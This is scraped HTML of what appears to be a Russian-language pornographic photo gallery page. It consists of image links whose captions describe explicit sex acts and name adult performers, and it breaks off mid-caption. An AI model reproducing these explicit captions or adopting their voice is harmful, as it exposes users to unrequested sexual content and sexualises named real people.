

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotbaba.xyz/43321-telka-s-krasivuoj-grudju-trahaetsja-s-parnem-91-foto.html
body_size: 15003
content:
<!doctype html>
<html class="no-js" lang="ru">
<head>
<meta charset="utf-8">
<title>Телка с красивой грудью трахается с парнем (91 фото) - порно фото и картинки hotbaba.xyz</title>
<meta name="description" content="Порно фото - Телка с красивой грудью трахается с парнем (91 фото). -  Красивый трах с красивой грудью Кристалл Раш порнозвезда член Две сисястые блондинки Нежный секс, большая красивая грудь Трах на природе с большой попкой Мэнди ди Джессика Мур анал Большие упругие сиськи трах Алана Рэй жесткий трах Порнозвезды в позе наездницы Дафна Розен с большими сиськами">
<meta name="keywords" content="сиськами, большими, красивой, Красивый, грудью, Аддамс, сиськи, порнозвезда, двойное, проникновение, Алетта, сисястой, Картер, грудастые, большой, Порнушка, красоткой, грудастой, сисястыми, порнушка">
<meta property="og:site_name" content="Порно фото девушек и женщин">
<meta property="og:type" content="article">
<meta property="og:title" content="Телка с красивой грудью трахается с парнем (91 фото)">
<meta property="og:url" content="https://hotbaba.xyz/43321-telka-s-krasivuoj-grudju-trahaetsja-s-parnem-91-foto.html">
<meta property="og:image" content="https://hotbaba.xyz/uploads/posts/2023-10/1697869058_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-36.jpg">
<meta property="og:description" content="Порно фото - Телка с красивой грудью трахается с парнем (91 фото). -  Красивый трах с красивой грудью Кристалл Раш порнозвезда член Две сисястые блондинки Нежный секс, большая красивая грудь Трах на природе с большой попкой Мэнди ди Джессика Мур анал Большие упругие сиськи трах Алана Рэй жесткий трах Порнозвезды в позе наездницы Дафна Розен с большими сиськами">
<link rel="search" type="application/opensearchdescription+xml" href="https://hotbaba.xyz/index.php?do=opensearch" title="Порно фото девушек и женщин">
<link rel="canonical" href="https://hotbaba.xyz/43321-telka-s-krasivuoj-grudju-trahaetsja-s-parnem-91-foto.html">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="HandheldFriendly" content="true">
<link href="/templates/VideoBoom-hotba/style/style.css" rel="stylesheet" type="text/css">
<link href="/templates/VideoBoom-hotba/style/engine.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="https://hotbaba.xyz/condom1.png" />
<meta name="yandex-verification" content="ce70b7056c13024c" />
<meta name="google-site-verification" content="Er54FYT_9EHUGvQDtkvPTAjPf1AV6NeA9caLyeSpvq8" />

<meta name="c410b31564e086c4a1bc6ec1f42929392474a331" content="c410b31564e086c4a1bc6ec1f42929392474a331" />

</head>
<body class="page finished">
<div class="page__wrapper js-filter" style="opacity: 0; transition: .3s;">
<header class="page__header js-filter js-fixed-header">
<div class="header"><div class="container">
<div class="navbar"><div class="navbar__toggler">
<button type="button" class="toggler js-filter js-filter-toggler js-drop"><span class="toggler__icon"><i class="fa fa-sliders"></i></span></button>
</div>
<div class="navbar__logo"><div class="logo">
<a href="/" class="logo__link"><strong class="logo__mark">Hot</strong>Baba</a>
</div></div>
<div class="navbar__search">
<form id="search_form" class="search__form" method="post">

<div class="search__frame"><div class="search__field">
<input type="text" class="field field--search" name="story" id="story" value="" placeholder="Поиск">
</div>
<button class="search__btn"><span class="search__icon"><i class="fa fa-search"></i></span></button>
</div>
</form>
</div>
<div class="navbar__toggler navbar__toggler--search">
<button type="button" class="toggler js-search-mobile">
<span class="toggler__icon"><i class="fa fa-search"></i></span>
</button>
</div></div>
</div></div>
</header>
<main class="page__main">
<div class="cards"><div class="container container--small">



<div >
<div id='dle-content'><div class="heading">
<h1 class="heading__title">Телка с красивой грудью трахается с парнем (91 фото) </h1>
</div>
<div class="trailer__info">
<div class="trailer__col"><div class="btn-group cats"><span class="btn-group__label">Категории:</span>---</div></div>

<div class="trailer__row">
<p class="trailer__description"><div style="text-align:center;"><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869058_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-36.jpg||Кристалл Раш порнозвезда член--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869058_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869058_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-36.jpg" style="max-width:100%;" alt="Кристалл Раш порнозвезда член"></a><div>Кристалл Раш порнозвезда член</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869000_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-31.jpg||Две сисястые блондинки--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869000_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869000_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-31.jpg" style="max-width:100%;" alt="Две сисястые блондинки"></a><div>Две сисястые блондинки</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869027_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-7.jpg||Нежный секс, большая красивая грудь--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869027_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869027_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-7.jpg" style="max-width:100%;" alt="Нежный секс, большая красивая грудь"></a><div>Нежный секс, большая красивая грудь</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869038_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-41.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869038_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869038_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-41.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697868987_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-91.jpg||Трах на природе с большой попкой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697868987_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-91.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697868987_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-91.jpg" style="max-width:100%;" alt="Трах на природе с большой попкой"></a><div>Трах на природе с большой попкой</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697868995_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-47.jpg||Мэнди ди Джессика Мур анал--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697868995_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697868995_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-47.jpg" style="max-width:100%;" alt="Мэнди ди Джессика Мур анал"></a><div>Мэнди ди Джессика Мур анал</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869046_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-49.jpg||Большие упругие сиськи трах--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869046_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869046_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-49.jpg" style="max-width:100%;" alt="Большие упругие сиськи трах"></a><div>Большие упругие сиськи трах</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869041_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-2.jpg||Алана Рэй жесткий трах--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869041_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869041_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-2.jpg" style="max-width:100%;" alt="Алана Рэй жесткий трах"></a><div>Алана Рэй жесткий трах</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697868980_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-4.jpg||Порнозвезды в позе наездницы--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697868980_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697868980_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-4.jpg" style="max-width:100%;" alt="Порнозвезды в позе наездницы"></a><div>Порнозвезды в позе наездницы</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869050_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-20.jpg||Дафна Розен с большими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869050_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869050_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-20.jpg" style="max-width:100%;" alt="Дафна Розен с большими сиськами"></a><div>Дафна Розен с большими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869003_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-22.jpg||Красивая грудастая девушка сверху--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869003_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869003_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-22.jpg" style="max-width:100%;" alt="Красивая грудастая девушка сверху"></a><div>Красивая грудастая девушка сверху</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869021_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-23.jpg||Кендра ласт куннилингус 69--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869021_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869021_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-23.jpg" style="max-width:100%;" alt="Кендра ласт куннилингус 69"></a><div>Кендра ласт куннилингус 69</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869044_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-89.jpg||Devon Lee с большими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869044_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-89.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869044_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-89.jpg" style="max-width:100%;" alt="Devon Lee с большими сиськами"></a><div>Devon Lee с большими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697868974_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-75.jpg||Блондинки большие сиськи трах--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697868974_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697868974_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-75.jpg" style="max-width:100%;" alt="Блондинки большие сиськи трах"></a><div>Блондинки большие сиськи трах</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697868955_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-6.jpg||Трах брюнетки с большими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697868955_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697868955_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-6.jpg" style="max-width:100%;" alt="Трах брюнетки с большими сиськами"></a><div>Трах брюнетки с большими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869013_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-68.jpg||Литnk Каприс двойное проникновение--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869013_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869013_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-68.jpg" style="max-width:100%;" alt="Литnk Каприс двойное проникновение"></a><div>Литnk Каприс двойное проникновение</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869007_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-26.jpg||Холли Майклс двойное проникновение--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869007_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869007_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-26.jpg" style="max-width:100%;" alt="Холли Майклс двойное проникновение"></a><div>Холли Майклс двойное проникновение</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869043_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-17.jpg||Пета Дженсен жмж большие сиськи--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869043_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869043_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-17.jpg" style="max-width:100%;" alt="Пета Дженсен жмж большие сиськи"></a><div>Пета Дженсен жмж большие сиськи</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869016_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-12.jpg||Красивый трах с красивой грудью--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869016_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869016_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-12.jpg" style="max-width:100%;" alt="Красивый трах с красивой грудью"></a><div>Красивый трах с красивой грудью</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697868982_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-32.jpg||Бриджит би двойное проникновение--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697868982_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697868982_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-32.jpg" style="max-width:100%;" alt="Бриджит би двойное проникновение"></a><div>Бриджит би двойное проникновение</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869004_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-62.jpg||Ава Аддамс Эрик Эверхард--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869004_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869004_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-62.jpg" style="max-width:100%;" alt="Ава Аддамс Эрик Эверхард"></a><div>Ава Аддамс Эрик Эверхард</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869007_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-5.jpg||Выебал брюнетку с большими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869007_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869007_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-5.jpg" style="max-width:100%;" alt="Выебал брюнетку с большими сиськами"></a><div>Выебал брюнетку с большими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869040_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-29.jpg||Кристал Свифт (Krystal Swift) piss--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869040_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869040_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-29.jpg" style="max-width:100%;" alt="Кристал Свифт (Krystal Swift) piss"></a><div>Кристал Свифт (Krystal Swift) piss</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869014_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-88.jpg||Мжм с большими натуральными сиськами--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869014_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-88.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869014_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-88.jpg" style="max-width:100%;" alt="Мжм с большими натуральными сиськами"></a><div>Мжм с большими натуральными сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869002_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-84.jpg||Эбби Брукс порнография анал--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869002_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-84.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869002_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-84.jpg" style="max-width:100%;" alt="Эбби Брукс порнография анал"></a><div>Эбби Брукс порнография анал</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697868980_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-51.jpg||Красивый трах с красивой грудью--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697868980_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697868980_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-51.jpg" style="max-width:100%;" alt="Красивый трах с красивой грудью"></a><div>Красивый трах с красивой грудью</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869046_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-9.jpg||Порнозвезда Denise Milani ебётся--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869046_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869046_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-9.jpg" style="max-width:100%;" alt="Порнозвезда Denise Milani ебётся"></a><div>Порнозвезда Denise Milani ебётся</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697868971_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-76.jpg||Ебля с большими натуральными сиськами--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697868971_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697868971_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-76.jpg" style="max-width:100%;" alt="Ебля с большими натуральными сиськами"></a><div>Ебля с большими натуральными сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697868966_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-46.jpg||Даймонд Китти порнозвезда--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697868966_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697868966_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-46.jpg" style="max-width:100%;" alt="Даймонд Китти порнозвезда"></a><div>Даймонд Китти порнозвезда</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869036_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-86.jpg||Николь вайлд порноактриса--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869036_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-86.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869036_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-86.jpg" style="max-width:100%;" alt="Николь вайлд порноактриса"></a><div>Николь вайлд порноактриса</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869011_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-87.jpg||Нежное совокупление после шампанского--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869011_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-87.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869011_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-87.jpg" style="max-width:100%;" alt="Нежное совокупление после шампанского"></a><div>Нежное совокупление после шампанского</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869052_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-61.jpg||Порно_Ариэлла Феррера_ава Аддамс--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869052_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869052_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-61.jpg" style="max-width:100%;" alt="Порно_Ариэлла Феррера_ава Аддамс"></a><div>Порно_Ариэлла Феррера_ава Аддамс</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869016_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-50.jpg||Трах грудастой красотки--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869016_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869016_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-50.jpg" style="max-width:100%;" alt="Трах грудастой красотки"></a><div>Трах грудастой красотки</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869061_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-64.jpg||Джианна майклз сиськи и трах--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869061_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869061_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-64.jpg" style="max-width:100%;" alt="Джианна майклз сиськи и трах"></a><div>Джианна майклз сиськи и трах</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869003_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-55.jpg||Порнушка с красивыми телками--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869003_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869003_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-55.jpg" style="max-width:100%;" alt="Порнушка с красивыми телками"></a><div>Порнушка с красивыми телками</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869012_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-8.jpg||Ебля с сисястой телкой--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869012_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869012_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-8.jpg" style="max-width:100%;" alt="Ебля с сисястой телкой"></a><div>Ебля с сисястой 